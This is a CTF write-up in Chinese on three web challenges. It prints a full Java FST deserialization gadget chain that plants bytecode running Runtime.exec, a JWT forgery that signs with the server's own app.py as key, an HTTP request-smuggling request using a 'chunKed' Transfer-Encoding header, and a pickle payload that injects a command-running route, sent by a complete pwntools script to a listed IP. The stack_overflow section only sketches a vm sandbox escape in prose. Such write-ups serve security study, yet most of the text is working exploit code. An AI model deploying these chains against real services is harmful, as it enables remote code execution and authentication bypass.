d3chain
写完一看题没了,不过就是一个小签到。
FST反序列化,没见过。
@PostMapping("/backdoor")
public Object backdoor(@RequestBody String data) {
    System.out.println(data);
    byte[] decode = Base64.getDecoder().decode(data);
    FSTConfiguration conf = FSTConfiguration.createDefaultConfiguration();
    return conf.asObject(decode);
}
最终定位到instantiateAndReadWithSer,调用反序列化器对应的instantiate进行反序列化。

不禁想到了hessian,这里果然有对应的反序列化器FSTMapSerializer,会调用put作为start gadget。

于是想到了通过HashMap比较key相同时会触发任意类的equals方法,那么通过XString#equals触发POJONODE#toString打getter就能RCE了。

exp:
package org.d3;

import com.fasterxml.jackson.annotation.ObjectIdGenerator;
import com.fasterxml.jackson.databind.node.POJONode;
import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import com.sun.org.apache.xpath.internal.objects.XString;
import javassist.*;
import org.nustaq.serialization.FSTConfiguration;
import org.springframework.aop.framework.AdvisedSupport;
import org.nustaq.serialization.FSTObjectOutput;
import javax.xml.transform.Templates;
import java.io.ByteArrayOutputStream;
import java.io.IOException;
import java.lang.reflect.Constructor;
import java.lang.reflect.Field;
import java.lang.reflect.InvocationHandler;
import java.lang.reflect.Proxy;
import java.util.Base64;
import java.util.HashMap;

public class EXP {
    public static void main(String[] args) throws Exception {

        CtClass ctClass = ClassPool.getDefault().get("com.fasterxml.jackson.databind.node.BaseJsonNode");
        CtMethod writeReplace = ctClass.getDeclaredMethod("writeReplace");
        ctClass.removeMethod(writeReplace);
        // 将修改后的CtClass加载至当前线程的上下文类加载器中
        ctClass.toClass();

        POJONode node = new POJONode(makeTemplatesImplAopProxy());
        Object obj = xString2(node);
        ByteArrayOutputStream out = new ByteArrayOutputStream();
        FSTObjectOutput fstObjectOutput = new FSTObjectOutput(out);
        fstObjectOutput.writeObject(obj);
        fstObjectOutput.flush();

        String data = Base64.getEncoder().encodeToString(out.toByteArray());

        byte[] decode = Base64.getDecoder().decode(data);
        FSTConfiguration conf = FSTConfiguration.createDefaultConfiguration();
        conf.asObject(decode);


    }

    public static Object makeTemplatesImplAopProxy() throws Exception {
        AdvisedSupport advisedSupport = new AdvisedSupport();
        Object template = template = createTemplatesImpl("calc");
        advisedSupport.setTarget(template);
        Constructor constructor = Class.forName("org.springframework.aop.framework.JdkDynamicAopProxy").getConstructor(AdvisedSupport.class);
        constructor.setAccessible(true);
        InvocationHandler handler = (InvocationHandler) constructor.newInstance(advisedSupport);
        Object proxy = Proxy.newProxyInstance(ClassLoader.getSystemClassLoader(), new Class[]{Templates.class}, handler);
        return proxy;
    }
    //HashMap#readObject-->HotSwappableTargetSource#equals-->xString#equals-->node#toString
    public static Object xString2(Object node) throws Exception {
        XString xString = new XString("Squirt1e");
        ObjectIdGenerator.IdKey idKey1 = new ObjectIdGenerator.IdKey(Object.class,Object.class,xString);
        ObjectIdGenerator.IdKey idKey2 = new ObjectIdGenerator.IdKey(Object.class,Object.class,node);
        setFieldValue(idKey1,"hashCode",0);

        HashMap map = new HashMap();
        map.put(idKey1,"");
        map.put(idKey2,"");
        setFieldValue(idKey2,"hashCode",0);
        return map;
    }

    public static TemplatesImpl createTemplatesImpl(String cmd)throws CannotCompileException, NotFoundException, IOException, InstantiationException, IllegalAccessException, NoSuchFieldException{
        ClassPool pool = ClassPool.getDefault();
        pool.insertClassPath(new ClassClassPath(AbstractTranslet.class));
        CtClass cc = pool.makeClass("SOTA");
        //本机测试
        if(cmd.contains("calc")){
            cc.makeClassInitializer().insertBefore("java.lang.Runtime.getRuntime().exec(\"calc\");");
        }else {
            cc.makeClassInitializer().insertBefore("java.lang.Runtime.getRuntime().exec("+cmd+");");
        }
//        System.out.println("java.lang.Runtime.getRuntime().exec("+cmd+");");
        cc.setSuperclass(pool.get(AbstractTranslet.class.getName()));
        cc.writeFile();
        byte[] classBytes = cc.toBytecode();
        byte[][] targetByteCodes = new byte[][]{classBytes};

        //补充实例化新建类所需的条件
        TemplatesImpl templates = TemplatesImpl.class.newInstance();
        setFieldValue(templates, "_bytecodes", targetByteCodes);
        setFieldValue(templates, "_name", "Squirtle");
        setFieldValue(templates,"_class",null);
        setFieldValue(templates, "_tfactory", new TransformerFactoryImpl());
        return templates;
    }
    public static void setFieldValue(Object obj1,String str,Object obj2) throws NoSuchFieldException, IllegalAccessException {
        Field field2 = obj1.getClass().getDeclaredField(str);//获取PriorityQueue的comparator字段
        field2.setAccessible(true);//暴力反射
        field2.set(obj1, obj2);//设置queue的comparator字段值为comparator
    }
}
d3pythonhttp
第一步伪造jwt。
@app.route('/login', methods=['GET', 'POST'])
def login():
    if request.method == "POST":
        user_info = {"username": request.form["username"], "isadmin": False}
        key = get_key("frontend_key")
        token = jwt.encode(user_info, key, algorithm="HS256", headers={"kid": "frontend_key"})
        resp = make_response(redirect("/", code=302))
        resp.set_cookie("token", token)
        return resp
    else:
        return render_template_string(login_form)

def get_key(kid):
    key = ""
    dir = "/app/"
    try:
        with open(dir+kid, "r") as f:
            key = f.read()
    except:
        pass
    print(key)
    return key

def verify_token(token):
    header = jwt.get_unverified_header(token)
    kid = header["kid"]
    key = get_key(kid)
    try:
        payload = jwt.decode(token, key, algorithms=["HS256"])
        return True
    except:
        return False
这里是取header中的kid作为header作为key,kid可控所以读一个本地和远程内容相同的文件作为key就行了,客户端和服务端一致的就是app.py。
headers = {
    "kid": "app.py"
}
kid = "./app.py"
key = open(kid, "r").read()
user_info = {"username": "admin", "isadmin": True}
token = jwt.encode(user_info, key, algorithm="HS256", headers={"kid": "app.py"})
print(token)
拿到token后就可以用/admin的转发功能了,这里要求data带BackdoorPasswordOnlyForAdmin。
def admin():
    token = request.cookies.get('token')
    if token and verify_token(token):
        if request.method == 'POST':
            if jwt.decode(token, algorithms=['HS256'], options={"verify_signature": False})['isadmin']:
                forward_url = "python-backend:8080"
                conn = http.client.HTTPConnection(forward_url)
                method = request.method
                headers = {key: value for (key, value) in request.headers if key != 'Host'}
                data = request.data
                path = "/"
                if request.query_string:
                    path += "?" + request.query_string.decode()
                if headers.get("Transfer-Encoding", "").lower() == "chunked":
                    data = "{}\r\n{}\r\n0\r\n\r\n".format(hex(len(data))[2:], data.decode())
                if "BackdoorPasswordOnlyForAdmin" not in data:
                    return "You are not an admin!"
                conn.request(method, "/backdoor", body=data, headers=headers)
                return "Done!"
            else:
                return "You are not an admin!"
        else:
            if jwt.decode(token, algorithms=['HS256'], options={"verify_signature": False})['isadmin']:
                return "Welcome admin!"
            else:
                return "You are not an admin!"
    else:
        return redirect("/login", code=302)
但是backend不允许带BackdoorPasswordOnlyForAdmin,不带的话才会走反序列化。
class backdoor:
    def POST(self):
        data = web.data()
        # fix this backdoor
        if b"BackdoorPasswordOnlyForAdmin" in data:
            return "You are an admin!"
        else:
            data  = base64.b64decode(data)
            pickle.loads(data)
            return "Done!"
这里观察到web.data()取数据,如果遇到chunked就会把数据全读出来。但是注意到headers.get("Transfer-Encoding", "").lower() == "chunked":转了个小写,也就是说大写chunKED也会识别成chunked然后包装成分块传输的格式给后端发过去。

frontend会把接收到的header原封不动的转发给backend,所以我们设置Transfer-Encoding: chunKed, Content-Length: {len(codeb)},传输数据payload+BackdoorPasswordOnlyForAdmin。请求到达frontend时会识别到BackdoorPasswordOnlyForAdmin,到了backend因为没有识别到chunked头就会取content-length的长度从而忽略掉后面BackdoorPasswordOnlyForAdmin那一部分。
注意requests会自动把CL恢复所以不能用requests库。
payload = "pickle_payload"

headers = {
    "kid": "app.py"
}
kid = "./app.py"
key = open(kid, "r").read()
user_info = {"username": "squirt1e", "isadmin": True}
token = jwt.encode(user_info, key, algorithm="HS256", headers={"kid": "app.py"})
print(token)

data = payload + "BackdoorPasswordOnlyForAdmin"

host = "192.168.167.149:8081"

raw = f"""POST http://{host}/admin HTTP/1.1
Host: {host}
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:126.0) Gecko/20100101 Firefox/126.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: close
kid: app.py
Transfer-Encoding: chunKed
Cookie: token={token}
Content-Length: {len(payload)}

{hex(len(data))[2:]}
{data}
0


"""
转发到后端就是个pickle反序列化,不过远程是不出网的,需要通过反序列化给backend加一个路由。因为frontend的/backend路由可以代理GET,POST方法方便后面的/index,所以给/index加个路由就可以了。
s="""
def fuck(self):
    return __import__('os').popen('ls').read()
index.POST=fuck
"""
class Exploit(object):
    def __reduce__(self):
        return (exec,(s, ))

exp = Exploit()
payload = base64.b64encode(pickle.dumps(exp)).decode()
完整exp如下:
import jwt
from pwn import *
import pickle
import base64
s="""
def fuck(self):
    return __import__('os').popen('ls').read()
index.POST=fuck
"""
class Exploit(object):
    def __reduce__(self):
        return (exec,(s, ))

exp = Exploit()
payload = base64.b64encode(pickle.dumps(exp)).decode()

headers = {
    "kid": "app.py"
}
kid = "./app.py"
key = open(kid, "r").read()
user_info = {"username": "squirt1e", "isadmin": True}
token = jwt.encode(user_info, key, algorithm="HS256", headers={"kid": "app.py"})
# print(token)

data = payload + "BackdoorPasswordOnlyForAdmin"

host = "139.224.222.124:30180"

raw = f"""POST http://{host}/admin HTTP/1.1
Host: {host}
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:126.0) Gecko/20100101 Firefox/126.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: close
kid: app.py
Transfer-Encoding: chunKed
Cookie: token={token}
Content-Length: {len(payload)}

{hex(len(data))[2:]}
{data}
0


"""


io = remote(host.split(":")[0], int(host.split(":")[1]), ssl=False)
io.send(raw.encode("utf-8").replace(b"\n", b"\r\n"))
res = io.recvall()
print(res)
io.close()


raw2 = f"""POST http://{host}/backend HTTP/1.1
Host: {host}
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:126.0) Gecko/20100101 Firefox/126.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: close
Upgrade-Insecure-Requests: 1
Priority: u=1

"""

io = remote(host.split(":")[0], int(host.split(":")[1]), ssl=False)
io.send(raw2.encode("utf-8").replace(b"\n", b"\r\n"))
res = io.recvall()
print(res)
io.close()

stack_overflow
这题属于纸老虎,看上去很牛逼实际上很简单。通过eval执行最下面那一串模板代码处理用户输入,其实栈实现的逻辑都不用看懂。直接定位到vm.run,调试到这里发现会把stdin的内容拼接到cmd当中。

所以闭合一下括号打vm1沙箱逃逸就行了。
